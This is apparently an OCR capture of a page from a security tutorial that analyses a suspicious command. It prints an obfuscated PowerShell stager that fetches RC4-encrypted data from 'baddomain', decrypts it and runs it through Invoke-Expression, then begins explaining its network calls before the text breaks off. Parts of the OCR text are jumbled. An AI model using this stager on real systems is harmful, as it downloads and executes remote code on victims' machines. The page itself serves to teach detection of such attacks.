
[SYSTEM.NET.WeBREqUEsT]::DeFAUlTWebPROXy;$WC.PROXy.
CReDENtiALs =
[SYSTEM.Net.CRedENtiALCaCHE]::DefauLtNETWoRkCREdEnT
iAls;$K=
[SySteM.TeXt.EncOding]::ASCII.GEtBYTES('q#/ipT0Lj9;
}6=?%-(k{>Yzz]GZ2nI5^');$R=
{$D,$K=$ArGS;$S=0..255;0..255|%{$J=
($J+$S[$_]+$K[$_%$K.COuNt])%256;$S[$_],$S[$J]=$S[$J
],$S[$_]};$D|%{$I=($I+1)%256;$H=
($H+$S[$I])%256;$S[$I],$S[$H]=$S[$H],$S[$I];$_-
bXoR$S[($S[$I]+$S[$H])%256]}};$Wc.HEADERS.ADd("Cook
ie","session=BvvAAAAAAA/wYHNqEIs=");$ser='https://b
addomain.:443';$t='/login/process.php';$DatA=$WC.DO
wNLOADData($sEr+$t);$iv=$DatA[0..3];$data=$dAta[4..
$Data.lENGtH];-joiN[Char[]](& $R $DAtA
($IV+$K))|IEX`
Even without fully deobfuscating this, you can see that there
are a lot of references to network functions such as
New-
, a User-Agent string, and the
Object Sytem.Net.Webclient
domain to which the process will connect. The command in
full is being passed to Invoke-Expression, which is a PowerShell